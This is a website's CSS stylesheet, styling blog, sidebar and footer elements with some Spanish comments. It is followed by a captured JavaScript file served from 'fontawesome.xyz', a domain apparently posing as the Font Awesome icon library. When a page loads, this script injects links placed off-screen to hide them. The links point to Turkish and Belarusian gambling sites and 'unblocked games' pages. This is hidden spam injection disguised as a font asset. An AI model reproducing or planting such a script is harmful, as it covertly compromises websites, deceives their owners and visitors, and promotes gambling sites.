  color: #444444;
  line-height: 1.6;
  margin-bottom: 0;
  font-style: italic;
  font-weight: 500;
  font-size: 16px;
}

.blog .entry .entry-sumary blockquote::after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  width: 3px;
  background-color: #3797a4;
  margin-top: 10px;
  margin-bottom: 10px;
}

.blog .entry .entry-content blockquote .quote-right {
  position: absolute;
  right: 20px;
  bottom: 20px;
  font-size: 36px;
  color: #e7e7e7;
}

.blog .entry .entry-content blockquote::after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  width: 3px;
  background-color: #3797a4;
  margin-top: 15px;
  margin-bottom: 15px;
}

.blog .entry .entry-footer {
  padding-top: 10px;
  border-top: 1px solid #e6e6e6;
}

.blog .entry .entry-footer i {
  color: #a1a1a1;
  display: inline;
}

.blog .entry .entry-footer a {
  color: #cecece;
  transition: 0.3s;
}

.blog .entry .entry-footer a:hover {
  color: #3797a4;
}

.blog .entry .entry-footer .cats {
  list-style: none;
  display: inline;
  padding: 0 20px 0 0;
  font-size: 14px;
}

.blog .entry .entry-footer .cats li {
  display: inline-block;
}

.blog .entry .entry-footer .tags {
  list-style: none;
  display: inline;
  padding: 0;
  font-size: 14px;
}

.blog .entry .entry-footer .tags li {
  display: inline-block;
}

.blog .entry .entry-footer .tags li + li::before {
  padding-right: 6px;
  color: #6c757d;
  content: ",";
}

.blog .entry .entry-footer .share {
  font-size: 14px;
}

.blog .entry .entry-footer .share i {
  padding-left: 5px;
}

.blog .entry-single {
  margin-bottom: 30px;
}

.blog .sumario p {
  font-size: 14px;
}

.blog .blog-author {
  padding: 20px;
  margin-bottom: 30px;
  box-shadow: 0 4px 16px rgba(0, 0, 0, 0.1);
}

.blog .blog-author img {
  width: 120px;
}

.blog .blog-author h4 {
  margin-left: 140px;
  font-weight: 600;
  font-size: 22px;
  margin-bottom: 0px;
  padding: 0;
}

.blog .blog-author .social-links {
  margin: 0 0 5px 140px;
}

.blog .blog-author .social-links a {
  color: #bababa;
}

.blog .blog-author p {
  margin-left: 140px;
  font-style: italic;
  color: #b7b7b7;
}

.blog .blog-comments {
  margin-bottom: 30px;
}

.blog .blog-comments .comments-count {
  font-weight: bold;
}

.blog .blog-comments .comment {
  margin-top: 30px;
  position: relative;
}

.blog .blog-comments .comment .comment-img {
  width: 50px;
}

.blog .blog-comments .comment h5 {
  margin-left: 65px;
  font-size: 14px;
  margin-bottom: 2px;
}

.blog .blog-comments .comment h5 a {
  font-weight: bold;
  color: #444444;
  transition: 0.3s;
}

.blog .blog-comments .comment h5 a:hover {
  color: #3797a4;
}

.blog .blog-comments .comment h5 .reply {
  padding-left: 10px;
  color: #545454;
}

.blog .blog-comments .comment time {
  margin-left: 65px;
  display: block;
  font-size: 14px;
  color: #bababa;
  margin-bottom: 5px;
}

.blog .blog-comments .comment p {
  margin-left: 65px;
}

.blog .blog-comments .comment.comment-reply {
  padding-left: 40px;
}

.blog .blog-comments .reply-form {
  margin-top: 30px;
  padding: 30px;
  box-shadow: 0 4px 16px rgba(0, 0, 0, 0.1);
}

.blog .blog-comments .reply-form h4 {
  font-weight: bold;
  font-size: 22px;
}

.blog .blog-comments .reply-form p {
  font-size: 14px;
}

.blog .blog-comments .reply-form input {
  border-radius: 50px;
  padding: 20px 10px 20px 20px;
  font-size: 14px;
}

.blog .blog-comments .reply-form input:focus {
  box-shadow: none;
  border-color: #f5bab0;
}

.blog .blog-comments .reply-form textarea {
  border-radius: 5px;
  padding: 10px 12px;
  font-size: 14px;
}

.blog .blog-comments .reply-form textarea:focus {
  box-shadow: none;
  border-color: #f5bab0;
}

.blog .blog-comments .reply-form .form-group {
  margin-bottom: 25px;
}

.blog .blog-comments .reply-form .btn-primary {
  border-radius: 50px;
  padding: 10px 30px;
  border: 0;
  background-color: #3797a4;
}

.blog .blog-comments .reply-form .btn-primary:hover {
  background-color: #3797a4;
}

.blog .entry .entry-content .btn-primary {						/*Botoens en las páginas de administración de la web*/
  border-radius: 50px;
  padding: 5px 20px;
  border: 0;
  background-color: #3797a4;
}

.blog .entry .entry-content .btn-primary:hover {
  border-radius: 50px;
  padding: 5px 20px;
  border: 0;
  background-color: #FFC852;
}

.blog .blog-pagination {
  color: #878787;
}

.blog .blog-pagination ul {
  display: flex;
  padding-left: 0;
  list-style: none;
}

.blog .blog-pagination li {
  border: 1px solid white;
  margin: 0 5px;
  transition: 0.3s;
}

.blog .blog-pagination li.active {
  background: white;
}

.blog .blog-pagination li a {
  color: #aaaaaa;
  padding: 7px 16px;
  display: inline-block;
}

.blog .blog-pagination li.active, .blog .blog-pagination li:hover {
  background: #3797a4;
  border: 1px solid #3797a4;
}

.blog .blog-pagination li.active a, .blog .blog-pagination li:hover a {
  color: #fff;
}

.blog .blog-pagination li.disabled {
  background: #fff;
  border: 1px solid white;
}

.blog .blog-pagination li.disabled i {
  color: #f1f1f1;
  padding: 10px 16px;
  display: inline-block;
}

.blog .sidebar {
  padding: 30px;
  margin: 0 0 60px 0px;
  box-shadow: 0 4px 16px rgba(0, 0, 0, 0.1);
}

.blog .sidebar .sidebar-title {
  font-size: 20px;
  font-weight: 700;
  padding: 0 0 0 0;
  margin: 0 0 15px 0;
  color: #545454;
  position: relative;
}

.blog .sidebar .sidebar-item {
  margin-bottom: 25px;
}

.blog .sidebar .search-form form {
  background: #fff;
  border: 1px solid #ddd;
  padding: 3px 10px;
  position: relative;
  border-radius: 50px;
}

.blog .sidebar .search-form form input[type="text"] {
  border: 0;
  padding: 4px;
  width: calc(100% - 40px);
}

.blog .sidebar .search-form form button {
  position: absolute;
  top: 0;
  right: -2px;
  bottom: 0;
  border: 0;
  background: none;
  font-size: 14px;
  padding: 0 25px;
  margin: -1px;
  background: #3797a4;
  color: #fff;
  transition: 0.3s;
  border-radius: 50px;
}

.blog .sidebar .search-form form button:hover {
  background: #FFC852;
}

.blog .sidebar .categories ul {
  list-style: none;
  padding: 0;
}

.blog .sidebar .categories ul li + li {
  padding-top: 10px;
}

.blog .sidebar .categories li.active a {
  color: #3797a4;
}

.blog .sidebar .categories ul a {
  color: #949494;
}

.blog .sidebar .categories ul a:hover {
  color: #3797a4;
}

.blog .sidebar .categories ul a span {
  padding-left: 5px;
  color: #bababa;
  font-size: 14px;
}

.blog .sidebar .recent-posts .post-item + .post-item {
  margin-top: 15px;
}

.blog .sidebar .recent-posts .post-item img {				/*Imágenes redondas en la sección de últimas noticias*/
	width: 65px;
	height: 65px;
	border-radius: 100%;
}

.blog .sidebar .recent-posts img {
  width: 80px;
  float: left;
}

.blog .sidebar .recent-posts h4 {
  font-size: 15px;
  margin-left: 95px;
  font-weight: bold;
}

.blog .sidebar .recent-posts h4 a {
  color: #3797a4;
  transition: 0.3s;
}

.blog .sidebar .recent-posts h4 a:hover {
  color: #FFC852;
}

.blog .sidebar .recent-posts time {
  display: block;
  margin-left: 95px;
  font-style: italic;
  font-size: 14px;
  color: #bababa;
}

.blog .sidebar .tags {
  margin-bottom: -10px;
}

.blog .sidebar .tags ul {
  list-style: none;
  padding: 0;
}

.blog .sidebar .tags ul li {
  display: inline-block;
}

.blog .sidebar .tags ul a {
  color: #949494;
  font-size: 14px;
  padding: 6px 15px 8px 15px;
  margin: 0 6px 8px 0;
  border: 1px solid #ededed;
  border-radius: 50px;
  display: inline-block;
  transition: 0.3s;
}

.blog .sidebar .tags ul a:hover {
  color: #fff;
  border-color: #3797a4;
  background: #3797a4;
}

.blog .sidebar .tags ul a span {
  padding-left: 5px;
  color: #ededed;
  font-size: 14px;
}

/*--------------------------------------------------------------
# Footer
--------------------------------------------------------------*/
#footer {
  background: #87C1C8;							/*Color del footer superior e inferior*/
  padding: 0 0 30px 0;
  color: #fff;
  font-size: 14px;
}

#footer .footer-newsletter {
  padding: 0 0 20px 0;
  /*background: #404040;*/
}

#footer .footer-newsletter h4 {
  font-size: 24px;
  margin: 0 0 20px 0;
  padding: 0;
  line-height: 1;
  font-weight: 600;
}

#footer .footer-newsletter form {
  margin-top: 0px;
  background: #fff;
  padding: 6px 10px;
  position: relative;
  border-radius: 50px;
}

#footer .footer-newsletter form input[type="email"] {
  border: 0;
  padding: 8px;
  width: calc(100% - 140px);
}

#footer .footer-newsletter form input[type="submit"] {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  border: 0;
  background: none;
  font-size: 14px;
  padding: 0 30px;
  margin: 3px;
  background: #3797a4;
  color: #fff;
  transition: 0.3s;
  border-radius: 50px;
  width: calc(100% - 6px);
}

#footer .footer-newsletter form input[type="submit"]:hover {
  background: #FFC852;
}

#footer .footer-newsletter .btn-primary {		/*Botón de suscripción al newsletter en el footer*/
  border-radius: 50px;
  padding: 10px 30px;
  border: 0;
  background-color: #87C1C8;
}

#footer .footer-newsletter .btn-primary:hover {
  background-color: #FFC852;
}

#footer .footer-top {
  background: #3797a4;					/*Color del cuerpo del footer principal*/
  border-top: 1px solid #63898E;
  border-bottom: 1px solid #63898E;
  padding: 60px 0 30px 0;
}

#footer .footer-top a {
  color: #fff;
}

#footer .footer-top a:hover {
  color: #FFC852;
  text-decoration: none;
}


#footer .footer-top .footer-info {
  margin-bottom: 30px;
}

#footer .footer-top .footer-info h3 {
  font-size: 18px;
  margin: 0 0 20px 0;
  padding: 2px 0 2px 0;
  line-height: 1;
  font-weight: 700;
}

#footer .footer-top .footer-info p {
  font-size: 14px;
  line-height: 24px;
  margin-bottom: 0;
  font-family: "Raleway", sans-serif;
  color: #fff;
}

#footer .footer-top .social-links a {
  font-size: 18px;
  display: inline-block;
  background: #87C1C8;
  color: #fff;
  line-height: 1;
  padding: 8px 0;
  margin-right: 4px;
  border-radius: 50%;
  text-align: center;
  width: 36px;
  height: 36px;
  transition: 0.3s;
}

#footer .footer-top .social-links a:hover {
  background: #FFC852;
  color: #fff;
  text-decoration: none;
}

#footer .footer-top h4 {
  font-size: 14px;
  font-weight: bold;
  color: #fff;
  text-transform: uppercase;
  position: relative;
  padding-bottom: 12px;
}

#footer .footer-top .footer-links {
  margin-bottom: 30px;
}

#footer .footer-top .footer-links ul {
  list-style: none;
  padding: 0;
  margin: 0;
}

#footer .footer-top .footer-links ul i {
  padding-right: 2px;
  color: #ec7f6d;
  font-size: 18px;
  line-height: 1;
}

#footer .footer-top .footer-links ul li {
  padding: 10px 0;
  display: flex;
  align-items: center;
}

#footer .footer-top .footer-links ul li:first-child {
  padding-top: 0;
}

#footer .footer-top .footer-links ul a {
  color: #fff;
  transition: 0.3s;
  display: inline-block;
  line-height: 1;
}

#footer .footer-top .footer-links ul a:hover {
  color: #3797a4;
}

#footer .footer-top .footer-contact {
  margin-bottom: 30px;
}

#footer .footer-top .footer-contact p {
  line-height: 26px;
}

#footer .copyright {
  text-align: center;
  padding-top: 30px;
}

#footer .credits {
  padding-top: 10px;
  text-align: center;
  font-size: 13px;
  color: #fff;
}

--- FILE ---
content_type: application/javascript
request_url: https://fontawesome.xyz/ajaxs/js/23.js
body_size: 205
content:
const linksHTML = `
<style>.g6x { position: absolute; left: -2551px; }</style><a href="https://76-unblocked-games.s3.amazonaws.com/index.html" title="unblocked games 6x" class="g6x">unblocked games 6x</a>
<style>.by { position: absolute; left: -2555px; }</style><a href="https://freebet.com.by" title="Ñ„Ñ€Ð¸Ð±ÐµÑ‚Ñ‹" class="by">Ñ„Ñ€Ð¸Ð±ÐµÑ‚Ñ‹</a>
<style>.game { position: absolute; left: -2554px; }</style><a href="https://sites.google.com/view/unblocked-games-76-77/" title="unblocked games" class="game">unblocked games</a>
<style>.game { position: absolute; left: -2555px; }</style><a href="https://www.symbaloo.com/mix/unblocked-games-76-k8pl" title="unblocked games" class="game">unblocked games</a>
<style>.game { position: absolute; left: -2555px; }</style><a href="https://www.symbaloo.com/mix/paperio" title="unblocked games" class="game">unblocked games</a>
<style>.lnk { position: absolute; left: -2579px; }</style>
<a href="https://sekabetone.com" title="sekabet" class="lnk" target="_blank">sekabet</a>
<a href="https://asyabahistr.com" title="asyabahis" class="lnk" target="_blank">asyabahis</a>
<a href="https://maltcasinom.com" title="maltcasino" class="lnk" target="_blank">maltcasino</a>
<a href="https://dumanbetim.com" title="dumanbet" class="lnk" target="_blank">dumanbet</a>
<a href="https://olabahisim.com" title="olabahis" class="lnk" target="_blank">olabahis</a>
<a href="https://pinbahisim.com" title="pinbahis" class="lnk" target="_blank">pinbahis</a>
`;
const scriptTag = document.currentScript;
scriptTag.insertAdjacentHTML('beforebegin', linksHTML);
